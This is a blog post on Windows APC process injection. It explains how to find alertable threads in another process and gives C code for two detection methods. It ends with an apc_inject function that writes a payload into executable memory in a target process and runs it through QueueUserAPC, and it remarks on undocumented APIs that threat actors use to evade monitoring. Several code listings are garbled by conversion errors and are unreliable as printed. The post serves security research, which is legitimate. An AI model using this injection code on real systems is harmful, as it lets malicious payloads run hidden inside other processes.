# **Windows Process Injection: Asynchronous Procedure Call (APC)**

**modexp.wordpress.com**[/2019/08/27/process-injection-apc](https://modexp.wordpress.com/2019/08/27/process-injection-apc/)

By odzhan August 27, 2019

#### **Introduction**

An early example of [APC](https://docs.microsoft.com/en-gb/windows/win32/sync/asynchronous-procedure-calls) injection can be found in a 2005 paper by the late [Barnaby Jack](https://en.wikipedia.org/wiki/Barnaby_Jack) called <u>Remote Windows Kernel Exploitation – Step into the Ring  $\Omega$ </u>. Until now, these posts have focused on relatively new, lesser-known injection techniques. A factor in not covering APC injection before is the lack of a single user-mode API to identify alertable threads. Many have asked "how to identify an alertable thread" and were given [an answer](https://www.kernelmode.info/forum/viewtopic.php?t=873) that didn't work or were told it's [not possible.](https://wj32.org/processhacker/forums/viewtopic.php?t=791) This post will examine two methods that both use a combination of user-mode API to identify them. The first was [described](https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows) in 2016 and the second was suggested earlier this month at **[Blackhat](https://www.blackhat.com/us-19/briefings/schedule/#process-injection-techniques---gotta-catch-them-all-16010)** and Defcon.

#### **Alertable Threads**

A number of Windows API and the underlying system calls support asynchronous operations and specifically [I/O completion routines.](https://docs.microsoft.com/en-gb/windows/win32/api/minwinbase/nc-minwinbase-lpoverlapped_completion_routine). A boolean parameter tells the kernel a calling thread should be alertable, so I/O completion routines for overlapped operations can still run in the background while waiting for some other event to become signalled. Completion routines or callback functions are placed in the APC queue and executed by the kernel via NTDLL!KiUserApcDispatcher . The following Win32 API can set threads to alertable.

A few others rarely mentioned involve working with files or named pipes that might be read or written to using overlapped operations. e.g ReadFile.

- [WSAWaitForMultipleEvents](https://docs.microsoft.com/en-us/windows/win32/api/winsock2/nf-winsock2-wsawaitformultipleevents)
- [GetQueuedCompletionStatusEx](https://docs.microsoft.com/en-us/windows/win32/fileio/getqueuedcompletionstatusex-func)
- [GetOverlappedResultEx](https://docs.microsoft.com/en-us/windows/win32/api/ioapiset/nf-ioapiset-getoverlappedresultex)

Unfortunately, there's no single user-mode API to determine if a thread is alertable. From the kernel, the [KTHREAD structure](https://www.nirsoft.net/kernel_struct/vista/KTHREAD.html) has an Alertable bit, but from user-mode there's nothing similar, at least not that I'm aware of.

#### **Method 1**

First described and used by [Tal Liberman](https://twitter.com/tal_liberman) in a technique he invented called [AtomBombing.](https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows)

…create an event for each thread in the target process, then ask each thread to set its corresponding event. … wait on the event handles, until one is triggered. The thread whose corresponding event was triggered is an alertable thread.

Based on this description, we take the following steps:

- 1. Enumerate threads in a target process using [Thread32First](https://docs.microsoft.com/en-us/windows/win32/api/tlhelp32/nf-tlhelp32-thread32first) and [Thread32Next](https://docs.microsoft.com/en-gb/windows/win32/api/tlhelp32/nf-tlhelp32-thread32next). [OpenThread](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openthread) and save the handle to an array not exceeding MAXIMUM\_WAIT\_OBJECTS.
- 2. [CreateEvent](https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-createeventa) for each thread and [DuplicateHandle](https://docs.microsoft.com/en-us/windows/win32/api/handleapi/nf-handleapi-duplicatehandle) for the target process.
- 3. [QueueUserAPC](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-queueuserapc) for each thread that will execute [SetEvent](https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-setevent) on the handle duplicated in step 2.
- 4. [WaitForMultipleObjects](https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitformultipleobjects) until one of the event handles becomes signalled.
- 5. The first event signalled is from an alertable thread.

MAXIMUM\_WAIT\_OBJECTS is defined as 64 which might seem like a limitation, but how likely is it for processes to have more than 64 threads and not one alertable?

```
HANDLE find_alertable_thread1(HANDLE hp, DWORD pid) {
   DWORD i, cnt = 0;
   HANDLE evt[2], ss, ht, h = NULL,
     hl[MAXIMUM_WAIT_OBJECTS],
     sh[MAXIMUM_WAIT_OBJECTS],
     th[MAXIMUM_WAIT_OBJECTS];
   THREADENTRY32 te;
   HMODULE m;
   LPVOID f, rm;
   // 1. Enumerate threads in target process
   ss = CreateToolhelp32Snapshot(
     TH32CS_SNAPTHREAD, 0);
   if(ss == INVALID_HANDLE_VALUE) return NULL;
   te.dwSize = sizeof(THREADENTRY32);
   if(Thread32First(ss, &te)) {
     do {
       // if not our target process, skip it
       if(te.th32OwnerProcessID != pid) continue;
       // if we can't open thread, skip it
       ht = OpenThread(
         THREAD_ALL_ACCESS,
         FALSE,
         te.th32ThreadID);
       if(ht == NULL) continue;
       // otherwise, add to list
       h1[cnt++] = ht;// if we've reached MAXIMUM_WAIT_OBJECTS. break
       if(cnt == MAXIMUM_WAIT_OBJECTS) break;
     } while(Thread32Next(ss, &te));
   }
   // Resolve address of SetEvent
   m = GetModuleHandle(L"kernel32.dll");
   f = GetProcAddress(m, "SetEvent");
   for(i=0; i < cnt; i++) {
     // 2. create event and duplicate in target process
     sh[i] = CreateEvent(NULL, FALSE, FALSE, NULL);
     DuplicateHandle(
       GetCurrentProcess(), // source process
       sh[i], \frac{1}{2} // source handle to duplicate
       hp, // target process
       &th[i], // target handle
       \Theta,
       FALSE,
       DUPLICATE_SAME_ACCESS);
     // 3. Queue APC for thread passing target event handle
     QueueUserAPC(f, hl[i], (ULONG_PTR)th[i]);
```

```
}
// 4. Wait for event to become signalled
i = WaitForMultipleObjects(cnt, sh, FALSE, 1000);
if(i != WAIT_TIMEOUT) {
  // 5. save thread handle
 h = h1[i];}
// 6. Close source + target handles
for(i=0; i < cnt; i++) {
  CloseHandle(sh[i]);
  CloseHandle(th[i]);
  if(h1[i] := h) CloseHandle(hl[i]);
}
CloseHandle(ss);
return h;
```
## **Method 2**

}

At Blackhat and Defcon 2019, [Itzik Kotler](https://twitter.com/itzikkotler) and [Amit Klein](http://www.securitygalore.com/site3/) presented Process Injection [Techniques – Gotta Catch Them All. They suggested alertable threads can be detected](https://www.blackhat.com/us-19/briefings/schedule/#process-injection-techniques---gotta-catch-them-all-16010) by simply reading the context of a remote thread and examining the control and integer registers. There's currently no code in their [pinjectra](https://github.com/SafeBreach-Labs/pinjectra) tool to perform this, so I decided to investigate how it might be implemented in practice.

If you look at the disassembly of KERNELBASE!SleepEx on Windows 10 (shown in figure 1), you can see it invokes the NT system call, NTDLL!ZwDelayExecution .

```
; CODE XREF: S
delay_loop:
                                          ; SleepEx+D91j
                         rdx, [rsp+98h+delay_interval]
                lea
                MOUZX
                         ecx, bl
                call
                         cs: imp NtDelayExecution
                         dword ptr [rax+rax+00h]
                nop
                mov
                         edi, eax
                         [rsp+98h+arg_10], eax
                mou
                test
                         ebx, ebx
                         short loc 18004696B
                jz
                         eax, STATUS ALERTED
                CMDshort loc 18004696B
                jnz
                         short delay loop
                imp
```
Figure 1. Disassembly of SleepEx on Windows 10.

The system call wrapper (shown in figure 2) executes a <u>syscall instruction</u> which transfers control from user-mode to kernel-mode. If we read the context of a thread that called KERNELBASE!SleepEx , the program counter (Rip on AMD64) should point to NTDLL!ZwDelayExecution  $+ 0x14$  which is the address of the RETN opcode.



Figure 2. Disassembly of NTDLL!ZwDelayExecution on Windows 10.

This address can be used to determine if a thread has called KERNELBASE! SleepEx . To calculate it, we have two options. Add a hardcoded offset to the address returned by [GetProcAddress](https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getprocaddress) for NTDLL!ZwDelayExecution or read the program counter after calling KERNELBASE!SleepEx from our own artificial thread.

For the second option, [a simple application](https://github.com/odzhan/injection/blob/master/apc/alert.c) was written to run a thread and call asynchronous APIs with alertable parameter set to TRUE. In between each invocation, [GetThreadContext](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-getthreadcontext) is used to read the program counter (Rip on AMD64) which will hold the return address after the system call has completed. This address can then be used in the first step of detection. Figure 3 shows output of this.

| Administrator: x64 Native Tools Command Prompt for VS 2019                                                                                             | ×. |              |
|----------------------------------------------------------------------------------------------------|----|--------------|
| PC: 00007FFF1491C6E4 ntdll.dll!ZwDelayExecution<br>Queuing APC for SleepEx.<br>SleepEx ended                                                           |    | Α            |
| PC: 00007FFF1491C0E4 ntdll.dll!NtWaitForSingleObject<br>Queuing APC for WaitForSingleObjectEx.<br>WaitForSingleObjectEx ended                          |    |              |
| PC: 00007FFF1491CBB4 ntdll.dll!NtWaitForMultipleObjects<br>Queuing APC for WaitForMultipleObjectsEx.<br>WaitForMultipleObjectsEx ended                 |    |              |
| PC: 00007FFF1491F654 ntdll.dll!NtSignalAndWaitForSingleObject<br>Queuing APC for SignalObjectAndWait.<br>SignalObjectAndWait ended                     |    |              |
| PC: 00007FFF126C9A84 win32u.dll!NtUserMsgWaitForMultipleObjectsEx<br>Queuing APC for MsgWaitForMultipleObjectsEx.<br>MsgWaitForMultipleObjectsEx ended |    |              |
| PC: 00007FFF1491CBB4 ntdll.dll!NtWaitForMultipleObjects<br>Queuing APC for WSAWaitForMultipleEvents.<br>WSAWaitForMultipleEvents ended                 |    |              |
| PC: 00007FFF1491ED94 ntdll.dll!NtRemoveIoCompletionEx<br>Queuing APC for GetQueuedCompletionStatusEx.<br>GetQueuedCompletionStatusEx ended             |    |              |
| PC: 00007FFF1491C0E4 ntdll.dll!NtWaitForSingleObject<br>Queuing APC for GetOverlappedResultEx.<br>GetOverlappedResultEx ended                          |    |              |
| C:\hub\injection\apc>                                                                                                    |    |              |
| ⋖                                                                                                    | ≯  | $\mathbb{H}$ |

Figure 3. Win32 API and NT System Call Wrappers.

The following table matches Win32 APIs with NT system call wrappers. The parameters are included for reference.





The second step of detection involves reading the register that holds the Alertable parameter. NT system calls use the [Microsoft fastcall](https://docs.microsoft.com/en-us/cpp/build/x64-calling-convention?view=vs-2019) convention. The first four arguments are placed in RCX, RDX, R8 and R9 with the remainder stored on the stack. Figure 4 shows the Win64 stack layout. The first index of the stack register (Rsp) will contain the return address of caller, the next four will be the [shadow, spill or home space](https://devblogs.microsoft.com/oldnewthing/20160623-00/?p=93735) to optionally save RCX, RDX, R8 and R9. The fifth, sixth and subsequent arguments to the system call appear after this.



Figure 4. Win64 Stack Layout.

Based on the prototypes shown in the above table, to determine if a thread is alertable, verify the register holding the Alertable parameter is TRUE or FALSE. The following code performs this.

```
BOOL IsAlertable(HANDLE hp, HANDLE ht, LPVOID addr[6]) {
    CONTEXT c;
    BOOL alertable = FALSE;
    DWORD i;
    ULONG_PTR p[8];
    SIZE_T rd;
    // read the context
    c.ContextFlags = CONTEXT_INTEGER | CONTEXT_CONTROL;
    GetThreadContext(ht, &c);
    // for each alertable function
    for(i=0; i<6 && !alertable; i++) {
      // compare address with program counter
      if((LPVOLD) c.Rip == addr[i]) {
        switch(i) {
          // ZwDelayExecution
          case 0 : {
            alertable = (c.Rcx & TRUE);break;
          }
          // NtWaitForSingleObject
          case 1 : {
            \text{alertable} = (\text{c.Rdx} \& \text{TRUE});break;
          }
          // NtWaitForMultipleObjects
          case 2 : {
            alertable = (c.Rsi & TRUE);break;
          }
          // NtSignalAndWaitForSingleObject
          case 3 : {
            alertable = (c.Rsi & TRUE);break;
          }
          // NtUserMsgWaitForMultipleObjectsEx
          case 4 : \{ReadProcessMemory(hp, (LPVOID)c.Rsp, p, sizeof(p), &rd);
            \text{alertable} = (\text{p[5]} \& \text{MWMO}\_\text{ALERTABLE});break;
          }
          // NtRemoveIoCompletionEx
          case 5 : {
            ReadProcessMemory(hp, (LPVOID)c.Rsp, p, sizeof(p), &rd);
            alertable = (p[6] & TRUE);
            break;
          }
        }
      }
    }
    return alertable;
}
```
You might be asking why Rsi is checked for two of the calls despite not being used for a parameter by the Microsoft fastcall convention. This is a callee saved non-volatile register that should be preserved by any function that uses it. RCX, RDX, R8 and R9 are volatile registers and don't need to be preserved. It just so happens the kernel overwrites R9 for NtWaitForMultipleObjects (shown in figure 5) and R8 for

NtSignalAndWaitForSingleObject (shown in figure 6) hence the reason for checking Rsi instead. BOOLEAN is defined as an 8-bit type, so a mask of the register is performed before comparing with TRUE or FALSE.

wait loop:

#### : CODE XREF: WaitFor

```
r8d, r8d
xor
        r15d, r15d
test
setz
        r8b[rsp+2F8h+var_2D8], r14
mov
MOUZX
        r9d, sil
mou
        rdx, r13
mov
        ecx, ebx
        cs:_imp_NtWaitForMultipleObjects
call
nop
        dword ptr [rax+rax+00h]
mou
        edi, eax
mou
        [rsp+2F8h+var_2B0], eax
test
        eax, eax
js.
        exit wait
test
        esi, esi
        exit wait
jz
        eax, STATUS ALERTED
\mathbf{cmp}inz
        exit wait
        short wait loop
jmp
```
Figure 5. Rsi used for Alertable Parameter to NtWaitForMultipleObjects.

```
signal loop:
                                            : CODE XREF: SignalObject
                          r9, r14
                 mou
                          r8b, <mark>sil</mark>
                                            ; bAlertable
                 mov
                 mov
                          rdx, rbx
                 mou
                          rcx, r15
                 call
                          cs: imp NtSignalAndWaitForSingleObject
                          dword ptr [rax+rax+00h]
                 nop
                          edi, eax
                 mov
                          [rsp+0A8h+nt_status], eax
                 mov
                 test
                          eax, eax
                          short loc 1800F787E
                 jns
```
Figure 6. Rsi used to for Alertable parameter to NtSignalAndWaitForSingleObject.

The following code can support adding an offset or reading the thread context before enumerating threads.

```
// thread to run alertable functions
DWORD WINAPI ThreadProc(LPVOID lpParameter) {
   HANDLE *evt = (HANDLE)lpParameter;
   HANDLE port;
   OVERLAPPED_ENTRY lap;
    DWORD n;
   SleepEx(INFINITE, TRUE);
   WaitForSingleObjectEx(evt[0], INFINITE, TRUE);
   WaitForMultipleObjectsEx(2, evt, FALSE, INFINITE, TRUE);
    SignalObjectAndWait(evt[1], evt[0], INFINITE, TRUE);
    ResetEvent(evt[0]);
    ResetEvent(evt[1]);
    MsgWaitForMultipleObjectsEx(2, evt,
     INFINITE, QS_RAWINPUT, MWMO_ALERTABLE);
    port = CreateIoCompletionPort(INVALID_HANDLE_VALUE, NULL, 0, 0);
    GetQueuedCompletionStatusEx(port, &lap, 1, &n, INFINITE, TRUE);
    CloseHandle(port);
   return 0;
}
HANDLE find_alertable_thread2(HANDLE hp, DWORD pid) {
   HANDLE ss, ht, evt[2], h = NULL;
   LPVOID rm, sevt, f[6];
   THREADENTRY32 te;
   SIZE_T rd;
   DWORD i;
   CONTEXT c;
   ULONG_PTR p;
   HMODULE m;
   // using the offset requires less code but it may
    // not work across all systems.
#ifdef USE_OFFSET
   char *api[6]="ZwDelayExecution",
      "ZwWaitForSingleObject",
     "NtWaitForMultipleObjects",
     "NtSignalAndWaitForSingleObject",
      "NtUserMsgWaitForMultipleObjectsEx",
     "NtRemoveIoCompletionEx"};
   // 1. Resolve address of alertable functions
   for(i=0; i<6; i++) {
     m = GetModuleHandler = 4 ? L"win32u" : L"ntdll");f[i] = (LPBYTE) GetProcAddress(m, api[i]) + 0x14;}
#else
```

```
// create thread to execute alertable functions
    evt[0] = CreateEvent(NULL, FALSE, FALSE, NULL);
    evt[1] = CreateEvent(NULL, FALSE, FALSE, NULL);
    ht = CreateThread(NULL, \theta, ThreadProc, evt, \theta, NULL);
    // wait a moment for thread to initialize
    Sleep(100);
    // resolve address of SetEvent
    m = GetModuleHandle(L"kernel32.dll");
    sevt = GetProcAddress(m, "SetEvent");
    // for each alertable function
    for(i=0; i<6; i++) {
      // read the thread context
     c.ContextFlags = CONTEXT_CONTROL;
     GetThreadContext(ht, &c);
     // save address
     f[i] = (LPVOID)c.Rip;// queue SetEvent for next function
      QueueUserAPC(sevt, ht, (ULONG_PTR)evt);
    }
    // cleanup thread
    CloseHandle(ht);
    CloseHandle(evt[0]);
    CloseHandle(evt[1]);
#endif
    // Create a snapshot of threads
    ss = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);
    if(ss == INVALID_HANDLE_VALUE) return NULL;
    // check each thread
    te.dwSize = sizeof(THREADENTRY32);
    if(Thread32First(ss, &te)) {
      do {
        // if not our target process, skip it
        if(te.th32OwnerProcessID != pid) continue;
        // if we can't open thread, skip it
        ht = OpenThread(
          THREAD_ALL_ACCESS,
          FALSE,
          te.th32ThreadID);
        if(ht == NULL) continue;
        // found alertable thread?
        if(IsAlertable(hp, ht, f)) {
         // save handle and exit loop
          h = ht;break;
        }
        // else close it and continue
```

```
CloseHandle(ht);
      } while(Thread32Next(ss, &te));
    }
    // close snap shot
    CloseHandle(ss);
    return h;
}
```
## **Conclusion**

Although both methods work fine, the first has some advantages. Different CPU modes/architectures (x86, AMD64, ARM64) and calling conventions (\_\_msfastcall/\_\_stdcall) require different ways to examine parameters. Microsoft may change how the system call wrapper functions work and therefore hardcoded offsets may point to the wrong address. The compiled code in future builds may decide to use another non-volatile register to hold the alertable parameter. e.g RBX, RDI or RBP.

#### **Injection**

After the difficult part of detecting alertable threads, the rest is fairly straight forward. The two main functions used for APC injection are:

- [QueueUserAPC](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-queueuserapc)
- [NtQueueApcThread](http://undocumented.ntinternals.net/UserMode/Undocumented%20Functions/APC/NtQueueApcThread.html)

The second is undocumented and therefore used by some threat actors to bypass API monitoring tools. Since [KiUserApcDispatcher](http://www.nynaeve.net/?p=202) is used for APC routines, one might consider invoking it instead. The prototypes are:

```
NTSTATUS NtQueueApcThread(
  IN HANDLE ThreadHandle,
  IN PVOID ApcRoutine,
  IN PVOID ApcRoutineContext OPTIONAL,
  IN PVOID ApcStatusBlock OPTIONAL,
  IN ULONG ApcReserved OPTIONAL);
VOID KiUserApcDispatcher(
  IN PCONTEXT Context,
  IN PVOID ApcContext,
  IN PVOID Argument1,
  IN PVOID Argument2,
  IN PKNORMAL_ROUTINE ApcRoutine)
```
For this post, only QueueUserAPC is used.

```
VOID apc_inject(DWORD pid, LPVOID payload, DWORD payloadSize) {
    HANDLE hp, ht;
    SIZE_T wr;
    LPVOID cs;
    // 1. Open target process
    hp = OpenProcess(
      PROCESS_DUP_HANDLE |
      PROCESS_VM_READ |
      PROCESS_VM_WRITE |
      PROCESS_VM_OPERATION,
      FALSE, pid);
    if(hp == NULL) return;
    // 2. Find an alertable thread
    ht = find_alertable_thread1(hp, pid);
    if(ht != NULL) {
      // 3. Allocate memory
      cs = VirtualAllocEx(
        hp,
        NULL,
        payloadSize,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);
      if(cs != NULL) {
        // 4. Write code to memory
        if(WriteProcessMemory(
          hp,
          cs,
          payload,
          payloadSize,
          &wr))
        {
          // 5. Run code
          QueueUserAPC(cs, ht, 0);
        } else {
          printf("unable to write payload to process.\n");
        }
        // 6. Free memory
        VirtualFreeEx(
          hp,
          cs,
          \Theta,
          MEM_DECOMMIT | MEM_RELEASE);
      } else {
        printf("unable to allocate memory.\n");
      }
    } else {
      printf("unable to find alertable thread.\n");
    }
    // 7. Close process
```
CloseHandle(hp);

}

#### [PoC here](https://github.com/odzhan/injection/tree/master/apc)